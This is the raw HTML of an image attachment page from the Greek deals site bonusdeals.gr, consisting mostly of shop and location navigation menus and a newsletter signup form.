    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-653335" class="post-653335 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/" title="26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO">26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2014-04-27 22:59">
						27 Απριλίου 2014 22:59					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO.jpg'><img fetchpriority="high" decoding="async" width="290" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO-290x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO-290x180.jpg 290w, https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO-581x360.jpg 581w, https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO.jpg 800w" sizes="(max-width: 290px) 100vw, 290px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
